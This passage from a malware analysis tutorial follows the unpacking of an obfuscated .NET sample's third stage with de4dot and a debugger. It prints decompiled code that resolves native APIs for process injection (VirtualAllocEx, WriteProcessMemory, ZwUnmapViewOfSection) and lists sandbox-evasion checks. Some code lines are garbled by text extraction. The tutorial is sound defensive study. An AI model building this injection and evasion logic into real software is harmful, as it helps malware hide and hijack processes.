| piXUdXKXO7(ref string) : IntPtr @060000A8                                        | 19<br>case 1:                                                              |                       |                                                                                |
| <sup>4</sup> PSJsk7XPcSvsNc7qwAA(object, object): void @060000B                  | 20                                                                         | return:               |                                                                                |
| PyWUOoTsxq(string, string) : void @060000A7                                      | 21                                                                         | case 2:               |                                                                                |
| @ q4MVVxXkl0WsPMgHeDu(RuntimeTypeHandle) : Type (                                | 22                                                                         | case 3:               |                                                                                |
| $\heartsuit$ qNqUKlpsKA(string, string) : void @060000A6                         | 23                                                                         | goto IL 188;          |                                                                                |
| o <sub>n</sub> qtkUDeKhhy(IntPtr, ref string) : IntPtr @060000A9                 | 24                                                                         | case 4:               |                                                                                |
| C, qvlcdlXe0npSskfmrFC(int): void @060000B5                                      | 25                                                                         | $num3 = 1199781810$ ; |                                                                                |
| $\heartsuit$ RGGUk2Bsej(): void @060000A0<br>C RrRUhxJmfM(): void @060000AC      | 26                                                                         | break;                |                                                                                |
| RSWmqXXq8NOQjWGIjEm(): void @060000C0                                            | $110 \%$ -                                                                 |                       |                                                                                |
| <sup>T</sup> , Ryh1RdXqDq3outPM32X(object): void @060000B6                       |                                                                            |                       |                                                                                |
| © S47UROqREU(string) : void @060000A5                                            |                                                                            |                       |                                                                                |
| <sup>C</sup> <sub>e</sub> Tb5UJfft3e(string, string) : rS0BaZGbZ7v7ZHfV8I @06000 | Name                                                                       |                       | Value                                                                          |
| <sup>©</sup> , Tnch1DXDisFIX7LHaBT(Environment.SpecialFolder) : obj              | $4 \bullet$ type                                                           |                       | {Name = "XcuCxUwDbNNwbx89AI" FullName = "LajJueXX7RvrQwTLPI.XcuCxUw            |
| <sup>®</sup> . TnLe4tXi9Wj6WjV195V(): void @060000C2                             | $\triangleright$ $\blacktriangleright$ Assembly                            |                       | {DotNetZipAdditionalPlatforms, Version=1.0.0.0, Culture=neutral, PublicKeyToke |
| W. UAsETnXn6AWVh4QHRVB(object): int @060000C1                                    | AssemblyQualifiedName                                                      |                       | "LajJueXX7RvrQwTLPI.XcuCxUwDbNNwbx89AI, DotNetZipAdditionalPlatforms, V        |

**[Figure 46] Method from third stage being called for the second stage**

There're many classes (not shown in this figure above), but each one has a respective **.cctor( ) method**. Additionally, the **XcuCxUwDbNNwbx89AI class** has its own class constructor and an **instance constructor** that calls the **.ctor( ) constructor**. Additionally, the function being called **(RrRUhxJmfM)** from the **InvalidCast( )** is also obfuscated and has several switch cases (not showed above).

Now we have some useful information, we can try to **de-obfuscate the extracted module (the third stage)**  to replace the obfuscated module loaded on memory by this one. Once again, we can try to use **de4dot** to accomplish this job:

```
C:\MAS_4>C:\TOOLS\de4dot\de4dot.exe -f stage_3.bin -o stage_3_fixed.bin
```

```
de4dot v3.1.41592.3405
```

```
Detected .NET Reactor (C:\MAS_4\stage_3.bin)
Cleaning C:\MAS_4\stage_3.bin
WARNING: Could not find all arguments to method System.Suring LajJueXX7RvrQwTLP1.dDgIyTLd88jW6TIyCuA
::DnqjpMi9aU(System.Int32) (06000771), instr: IL_0005: ldarg
Renaming all obfuscated symbols
Saving C:\MAS_4\stage_3_fixed.bin
Ignored 24 warnings/errors
Use -v/-vv option or set environment variable SHOWALLMESSAGES=1 to see all messages
```
## **[Figure 45] Extracted module de-obfuscated by de4dot**

This time the de-obfuscation process wasn't been perfect, but you'll see that it's enough for our purposes.

We can repeat similar steps that we did previously to replace the obfuscated module on memory for the de-obfuscated one, and the best approach to do it is manipulating the **byte\_** array variable before the module being loaded by **smethod\_6.**

Thus, let's repeat the procedure once again:

- De-obfuscate the saved module using **de4dot**.
- Open it up on **CyberChef**, pick up the **ToHex** recipe and don't leave spaces (no spaces).
- Copy the result from CyberChef to the **clipboard**.
- **Right the byte array variable**  $\rightarrow$  **Show in Memory Windows**  $\rightarrow$  **Memory 1**
- **Right click at start of the executable (MZ / 4D 5A)** → **Paste Special** → **Paste**
- **Continue debugging by using F10 (step-over)** until the **line 28** (after assembly has been loaded). **Check whether it was actually loaded.**
- **Proceed with the execution up to line 30** and collect information such as the **class name** and **method** being called from the third stage.

After replacing the content of the **byte\_** array variable on memory and stepping-over the **execution until the line 30**, we have the following scenario:



## **[Figure 47] Calling the de-obfuscated third module**

From the picture above, we learned that:

- The type variable holds a **class type**.
- The class's name is **Class12**, which belongs to the **namespace ns0.**
- The **targeted method** on lines 29 and 30 is **smethod\_10**.
- The **Class12** also has its own .cctor (class constructor).
- Few **native APIs references** have come up such as **GetProcessAddress( )** and **LoadLibrary( )**, but there're other ones.

Therefore readers have to set up two breakpoints on:

- line 8 of the **.cctor( ) class constructor**.
- line 6 of the **smethod 10( )**.

Once readers have set up the breakpoints, so proceed the execution using **F10 (step over).**

If everything goes smoothly, the execution will hit the breakpoint in **.cctor( ).** Welcome to the **stage 3**, whose the first method being called has the content shown below:

```
1<sup>1</sup>// ns0.Class12
    // Token: 0x0600005F RID: 95 RVA: 0x0000F458 File Offset: 0x0000D658
 \overline{2}\overline{3}// Note: this type is marked as 'beforefieldinit'.
 \overline{A}static Class12()
 \overline{5}6
         Class12.string 0 = "deJGfXGlPZoPd";
 \overline{z}for (;;)
 \overline{8}\alphaIL 3B5:
10<sub>0</sub>uint num = 22518938000;11
              for (::)12
              К
13
                  uint num2;
14switch ((num2 = (num ^ 3047841389U)) % 22U)
15
                  \mathcal{L}16
                  case AU:
                      Class12 int 1 = Conversions.ToInteger(Class12 string 3[1]);
17
18
                      num = (num2 * 374300440 * 16995303530);
19continue:
20case 1U:
21
                      Class12.int 10 = Conversions. ToInteger(Class12.string 3[33]);
                      num = (num2 * 549512952U ^ 2655301831U);
2223
                      continue;
                  case 30:
24Class12.delegate3_0 = Class12.smethod_8<Class12.Delegate3>("kernel32", "Wow64GetThreadContext");
2526
                      num = (num2 * 2268173898U * 1785459282U);
27
                      continue;
                  case 4U:
28Class12.int_11 = Conversions.ToInteger(Class12.string_3[34]);
29num = (num2 * 40445302030 * 6613762230);
3031
                      continue:
32
                  case 5U:
33
                      Class12.int_5 = Conversions.ToInteger(Class12.string_3[8]);
                      Class12 int 6 = Conversions.ToInteger(Class12 string 3[9]);
34
                      num = (num2 * 3756786353U ^ 3789770345U);
35
                      continue;
36
37case 6U:
                      Class12. string_6 = Class12. string_3[6];38
39
                      Class12.string 7 = Class12.string 3[5];num = (num2 * 2115146830U ^ 1093166679U);
40
41
                      continue;
                  case 7U:
4243
                      Class12.delegate7_0 = Class12.smethod_8<Class12.Delegate7>("kernel32", "ReadProcessMemory");
                      num = (num2 * 2219769620U * 3754530573U)4445
                      continue;
46
                  case 8U:
                      Class12.string_4 = "BsAjpGUT";\Delta7
                      num = (num2 * 28842703360 * 40991607240);
\overline{AB}\Delta9
                      continue:
50case 9U:
                      Class12.string 1 - "g5FK50";51
52
                      num = (num2 * 18717304130 * 40925000150);
53
                      continue;
54
                  case 10U:
                      Class12.int_9 = Conversions.ToInteger(Class12.string_3[32]);
55
                      num = (num2 * 966055892U * 3049098794U)56
57
                      continue;
58
                  case 11U:
59goto IL_3B5;
60
                  case 12U:
                      Class12.int_4 = Conversions.ToInteger(Class12.string_3[7]);
61
```

```
62
                      num = (num2 * 2968056610U ^ 325474280U);
 63
                      continue:
 64
                  case 13U:
                      Class12.delegate4_0 = Class12.smethod_8<Class12.Delegate4>("kernel32", "GetThreadContext");
 65
                      Class12.delegate5_0 = Class12.smethod_8<Class12.Delegate5>("kernel32", "VirtualAllocEx");<br>Class12.delegate6_0 = Class12.smethod_8<Class12.Delegate6>("kernel32", "WriteProcessMemory");
 66
 67
                      num = (num2 * 930375993U * 725674281U);68
                      continue;
 69
 70case 14U:
 71Class12.delegate0_0 = Class12.smethod_8<Class12.Delegate0>("kernel32", "ResumeThread");
                      Class12.delegate1_0 = Class12.smethod_8<Class12.Delegate1>("kernel32", "Wow64SetThreadContext");
 72Class12.delegate2 0 = Class12.smethod 8<Class12.Delegate2>("kernel32", "SetThreadContext");
 73
                      num = (num2 * 2796173887U ^ 994864362U);
 7475
                      continue:
 76
                  case 15U:
 77
                      Class12.string_5 = "JtOaDz";
                      num = (num2 * 25486244210 * 568532476U);78
 79
                      continue;
 80
                  case 16U:
                      Class12.int_3 = Conversions.ToInteger(Class12.string_3[4]);
 81
                      num = (num2 * 1685979500U ^ 2856088077U);
 82
 R<sub>3</sub>continue;
 84
                  case 17U:
 85
                      Class12.int 7 = Conversions. ToInteger(Class12.string_3[28]);
                      Class12.int_8 = Conversions.ToInteger(Class12.string_3[29]);
 86
                      Class12.string_8 = Class12.string_3[30];
 87
 88
                      num = (num2 * 1235506680U ^ 2219896019U);
 89
                      continue;
 90
                  case 18U:
                      Class12.int_2 = Conversions.ToInteger(Class12.string_3[2]);
 Q<sub>1</sub>num = (num2 * 1505958923U ^ 2656007341U);
 92
 Q<sub>2</sub>continue;
 94
                  case 19U:
                      Class12.string_3 = Strings.Split(Class12.string_2, "||", -1, CompareMethod.Binary);
 QEClass12.int 0 = Conversions.ToInteger(Class12.string_3[0]);
 96
                      num = (num2 * 42468786620 * 29709310790);
 97
                      continue;
 98
 99
                  case 20U:
                      Class12.string_9 = Class12.string_3[31];100num = (num2 * 2546141234U * 333762743U);
101
                      continue;
102
103case 21U:
                      10A2||10100||1||0||||1||0||0||0||||0||||0||";105
                      num = (num2 * 9090154440 * 24474633860);
106
                      continue;
107
                  \mathbf{A}goto Block_1;
188
109
              \mathbf{\dot{y}}110111
          Block 1:
          Class12.delegate8 0 = Class12.smethod 8<Class12.Delegate8>("ntdll", "ZwUnmapViewOfSection");
112
113
          Class12.delegate9 0 = Class12.smethod 8<Class12.Delegate9>("kernel32", "CreateProcessA");
114
     - 3
```
### **[Figure 48] Calling the de-obfuscated third module**

There're good points to underscore in the figure above:

- As the malware is executed on a 64-bit system, so its code retrieves the context of a WOW64 **thread (32-bit thread)** using **Wow64GetThreadContext( ).**
- The smethod 8 is using GetDelegateForFunctionPointer( ) to convert a native (unmanaged) **function pointer to a delegate**, which can be cast to any **delegate type**.
- About delegates in .NET, a **delegate type** is sort of object (data structure / class) that provides a reference (as a pointer) to a method or list of methods that can be invoked anytime. Actually, **delegate type can be interpreted as a structure because it holds the address of a method (similar a function pointer), its respective parameters and return type**. Therefore, we could create a delegate type to any function accepting two strings as arguments and returning another string, for example. Furthermore, when we use delegate keyword to define a delegate type, **we are creating a class (data structure) to hold all necessary information to the delegate**.
- **Delegate types** can be used **to send notifications (as a callback)** to **the invoking function whether any specific condition is triggered**, but it is not the main purpose of the malware code.
- In our case, **GetDelegateForFunctionPointer( )** is used for **marshaling a pointer** to a native function **into a delegate type that can be invoked inside the .NET code**.
- Malware is performing **code injection** because the usage, through delegating, of native functions such as **VirtualAllocEx, WriteProcessMemory, SetThreadContext** and **ResumeThread.**
- As readers know, **CreateProcessA** (**via delegate**) is being used to create a process, but we need to get additional information about it.
- In fact, **.cctor()** in this sample is being used only to create delegates (references) to native functions because, according to **page 46**, the **stage 2 is really calling the smethod\_10**, which calls many methods and many of them using these mentioned delegates.

Therefore, the recommended approach would be to:

- **set up breakpoints** on key functions / methods **inside the smethod\_10 (not within .cctor( )).**
- **E** filter relevant methods by using **Analyze feature**, which bring us methods being used by our analyzed method and methods that **use** the analyzed method.

The **.cctor** uses **Class12**, which has **9 delegates**, and you get them by using the **Analyze feature**:



# **[Figure 49] Calling the de-obfuscated third module**

As mentioned, about **smethod\_10** (the **real method being called from stage 2**), there're many methods being invoked by it and we must filter the most relevant ones:

#### ▲ @ ns0.Class12.smethod\_10() : void @0600005A

- $\triangleright \triangleright$  Used By
- $\triangle$   $\triangle$  Uses
	- D @ Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(string) : int @0600038C
	- ▷ <sub>O</sub> ns0.Class1.smethod 0(string) : bool @06000007
	- D @ ns0.Class1.smethod\_1() : bool @06000008
	- $\triangleright \bullet$  ns0. Class 12 byte 0 : byte[] @04000029
	- ▷ · ns0.Class12.int\_0: int @0400002C
	- ▶ ns0, Class12, int 0 : int @0400002C
	- ▷ · ns0.Class12.int\_0: int @0400002C
- ▷ ns0.Class12.int 1: int @0400002D ▷ *●* ns0.Class12.int 11: int @0400003D
- ▶ ns0.Class12.int 3 : int @04000031
- $\triangleright$   $\bullet$  ns0. Class 12. int 4 : int @04000034
- ▶ ns0.Class12.int 5: int @04000035
- $\triangleright$   $\bullet$  ns0. Class 12. int 6 : int @04000036
- ▶ ns0.Class12.int 7: int @04000037
- ▷ *●* ns0, Class 12, int 8 : int @04000038
- $\triangleright \, \mathcal{Q}_\text{a}$  ns0.Class12.smethod 00 : void @0600004E
- ▷ <sub>O</sub> ns0.Class12.smethod\_1(string) : void @0600004F
- $\triangleright \, \mathcal{Q}_{\rm a}$  ns0.Class12.smethod\_110 : void @0600005B
- $\triangleright \: \mathcal{Q}_{\mathbf{a}}$  ns0.Class12.smethod\_12(int, string) : void @0600005C
- $\triangleright \, \mathcal{Q}_a$  ns0. Class 12.smethod 20 : void @06000050
- ▷ <sub>0</sub> ns0.Class12.smethod\_4(string) : void @06000052
- ▷ <sub>0</sub> ns0.Class12.smethod\_5(string) : void @06000053  $\triangleright \: \mathcal{Q}_{\mathbf{a}}$  ns0. Class 12.smethod\_6(string, string) : void @06000054
- ▷ <sub>©</sub> ns0.Class12.smethod 7(string, string) : void @06000055
- D a ns0.Class12.string\_0: string @04000027
- $\triangleright$   $\bullet$  ns0. Class 12. string 1 : string @04000028
- $\triangleright$   $\bullet$  ns0. Class 12. string 3 : string [] @0400002B
- ▷ e ns0.Class12.string\_4 : string @0400002E
- $\triangleright$   $\bullet$  ns0. Class 12. string 4 : string @0400002E
- $\triangleright$   $\bullet$  ns0. Class 12. string 5 : string @0400002F
- ▷ *●*<sub>a</sub> ns0.Class12.string\_6 : string @04000032
- $\triangleright$   $\bullet$  ns0. Class 12. string 7 : string @04000033
- P @ ns0.Class3.smethod\_0(string) : byte[] @0600001B
- ▷ <sub>©</sub> ns0.Class3.smethod\_2(string) : void @0600001D
- ▷ <sub>©</sub> ns0.Class3.smethod\_5(byte[], string) : byte[] @06000020
- ▷ © string.Concat(string, string) : string @06000556
- ▷ 
© string.Concat(string, string, string) : string @06000557
- ▶ ۞ System.Environment.Exit(int) : void @06000E34
- ▶ ۞ System.Environment.Exit(int) : void @06000E34
- ▶ @ System.Environment.GetFolderPath(Environment.SpecialFolder) : string @06000E6E
- ▷ <sub>©</sub> System.IO.File.Copy(string, string) : void @060017A0
- ▷ ① System.IO.File.Exists(string) : bool @060017AD
- ▶ @ System.Reflection.Assembly.GetEntryAssembly() : Assembly @06004275
- ▶ ۞ System.Reflection.Assembly.get\_Location(): string @060042A8
- ▶ ۞ System.Threading.Thread.Sleep(int) : void @06003C32

Analyzer Locals Modules Call Stack Memory 1

# **[Figure 50] smethod\_10: used methods**

Finishing our quick analysis **.cctor( ),** our unique goal is to **make a list of all delegates being created within it because all of them will be used by smethod\_10**:

- **Class12.delegate0\_0** → **"ResumeThread"**
- **Class12.delegate1\_0** → **"Wow64SetThreadContext"**
- **Class12.delegate2\_0** → **"SetThreadContext"**
- **Class12.delegate3\_0** → **"Wow64GetThreadContext"**
- **Class12.delegate4\_0** → **"GetThreadContext"**
- **Class12.delegate5\_0** → **"VirtualAllocEx"**
- **Class12.delegate6\_0** → **"WriteProcessMemory"**
- **Class12.delegate7\_0** → **"ReadProcessMemory"**
- **Class12.delegate8\_0** → **"ZwUnmapViewOfSection"**
- **Class12.delegate9\_0** → **"CreateProcessA"**

And we have a good surprise: all of delegates are being used in **smethod\_9**, as shown below:



## **[Figure 51] All delegates being read by smethod\_9( )**

It's great! The **smethod\_9( )** is responsible for using several delegates related to native functions, but the **smethod\_9** is not called directly by **smethod\_10** (the first method being executed after **.cctor( )**). Once again, we should use **Analyze feature** to find out the sequence of calls:



### **[Figure 52] Sequence of methods up to calling smethod\_9**

From the figure above, we learned that: **smethod\_10** → **smethod\_12** → **smethod\_9.**

To take control on the execution of these native functions, go to **smethod\_9( )** and **set up a breakpoint on every delegate** being used, which should seem something similar to the image below:



### **[Figure 53] Breakpoints on all delegates being used in smethod\_9**

That's great! Now, make sure you've set up a breakpoint on the first instruction of **smethod\_10** and resume the debugging execution until hitting the **smethod\_10** by using the **Play button**.

As readers can check, the **smethod\_10( )** is really long and would take time to understand each piece of code, so the **general idea is to use the Analyze feature once again to understand which method contains interesting code**.

Therefore, let's do a quick analysis of each **smethod\_#**, one by one. Starting in **smethod\_0( )**, we have:

- ▲ p ns0.Class1.smethod 0(string) : bool @06000007
	- $\triangleright \triangleright$  Used By
	- $\triangle$   $\triangle$  Uses
		- P @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
		- P @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
		- D @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool) : int @06000511
		- P @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool) : int @06000511
		- P @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
		- P @ Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool): int @06000511
		- 1 Microsoft.VisualBasic.CompilerServices.Operators.CompareString(string, string, bool) : int @06000511 4  $\,^{\circ}\!$  a ns0.Class1.FindWindow(string, IntPtr) : IntPtr @06000001
			- $\triangleright \triangleright$  Used By
		- ▷ <sub>©</sub> ns0.Class1.GetModuleHandle(string) : IntPtr @06000003
		- ▶ @ ns0.Class1.GetUserName(StringBuilder, ref int) : bool @06000005

## **[Figure 54] smethod\_0: some methods being used**

The only the well-known **FindWindow( ),** which is used by many malware threats to detect tools being used during analysis, is interesting, but there are also good indicators of **sandbox detection** code here:

- **if ((int)Class1.FindWindow("Afx:400000:0", (IntPtr)0) != 0)**
- **bool flag2 = Operators.CompareString(string\_0, "C:\\file.exe", false) != 0;**
- **num2 = ((((int)Class1.GetModuleHandle("SbieDll.dll") == 0)**
- **num2 = ((((int)Class1.GetModuleHandle("SbieDll.dll") == 0)**
- **bool flag6 = string\_0.ToUpper().Contains("SAMPLE")**
